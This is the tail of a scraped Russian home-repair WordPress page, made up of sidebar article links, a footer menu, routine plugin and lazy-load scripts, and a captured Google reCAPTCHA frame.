https://remkasam.ru/wp-content/uploads/2019/11/taksi-goroda-ljubercy-nedorogo-bystro-i-kachestvenno-f5b1032-200x88.jpg 200w" sizes="auto, (max-width: 318px) 100vw, 318px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/taksi-goroda-lubercy-nedorogo-bystro-i-kachestvenno.html" target="_blank">Такси города люберцы – недорого, быстро и качественно</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/chem-otlichaetsia-drel-ot-perforatora-konstrykciia-moshnost-naznachenie.html" target="_blank">
            <img width="204" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20204%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/chem-otlichaetsja-drel-ot-perforatora-konstrukcija-moshhnost-naznachenie-fb4fd6f.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/chem-otlichaetsja-drel-ot-perforatora-konstrukcija-moshhnost-naznachenie-fb4fd6f-350x241.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/chem-otlichaetsja-drel-ot-perforatora-konstrukcija-moshhnost-naznachenie-fb4fd6f-625x430.jpg 625w, https://remkasam.ru/wp-content/uploads/2019/11/chem-otlichaetsja-drel-ot-perforatora-konstrukcija-moshhnost-naznachenie-fb4fd6f-200x138.jpg 200w" data-lazy-sizes="auto, (max-width: 204px) 100vw, 204px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/chem-otlichaetsja-drel-ot-perforatora-konstrukcija-moshhnost-naznachenie-fb4fd6f.jpg" /><noscript><img width="204" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/chem-otlichaetsja-drel-ot-perforatora-konstrukcija-moshhnost-naznachenie-fb4fd6f.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/chem-otlichaetsja-drel-ot-perforatora-konstrukcija-moshhnost-naznachenie-fb4fd6f.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/chem-otlichaetsja-drel-ot-perforatora-konstrukcija-moshhnost-naznachenie-fb4fd6f-350x241.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/chem-otlichaetsja-drel-ot-perforatora-konstrukcija-moshhnost-naznachenie-fb4fd6f-625x430.jpg 625w, https://remkasam.ru/wp-content/uploads/2019/11/chem-otlichaetsja-drel-ot-perforatora-konstrukcija-moshhnost-naznachenie-fb4fd6f-200x138.jpg 200w" sizes="auto, (max-width: 204px) 100vw, 204px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/chem-otlichaetsia-drel-ot-perforatora-konstrykciia-moshnost-naznachenie.html" target="_blank">Чем отличается дрель от перфоратора: конструкция, мощность, назначение</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<div class="pm_sbs_2">
<span class="pm_sb_2"></span>
</div>
</div></div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-124102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124102"><a href="https://remkasam.ru/reklama">Реклама</a></li>
<li id="menu-item-124103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124103"><a href="https://remkasam.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-124104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124104"><a href="https://remkasam.ru/o-proekte">О проекте</a></li>
<li id="menu-item-124105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124105"><a href="https://remkasam.ru/kontakty">Контакты</a></li>
<li id="menu-item-124106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124106"><a href="https://remkasam.ru/category/polezno-znat">Полезно знать</a></li>
<li id="menu-item-124107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124107"><a href="https://remkasam.ru/category/sovetyi">Советы</a></li>
<li id="menu-item-124108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124108"><a href="https://remkasam.ru/category/fermerstvo">Фермерство</a></li>
<li id="menu-item-124109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124109"><a href="https://remkasam.ru/category/otvety-na-voprosy">Ответы на вопросы</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Все о сантехнике
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://remkasam.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=d26f6fd1d1')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://remkasam.ru";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/remkasam.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"16ef06ae47","post_id":"127999"};
//# sourceURL=jquery_rating-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/swiper.min.js?ver=3.0.0" id="root-swiper-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"da67afe136"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0" id="root-scripts-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":50,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
	<script type="text/javascript">
	var _hcwp = _hcwp || [];
	var _hcobj = {widget_id : 29230, widget : "Bloggerstream",selector: '.hc_counter_comments',platform:"wordpress", };
	_hcwp.push(_hcobj);
	(function() {
	if("HC_LOAD_INIT" in window)return;
    HC_LOAD_INIT = true;
    var lang = "ru";
    var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
    hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/29230/"+lang+"/widget.js";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hcc, s.nextSibling); 
    })();
    </script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0vNBwPQMOQRD0yexIhHKIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768489866342');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>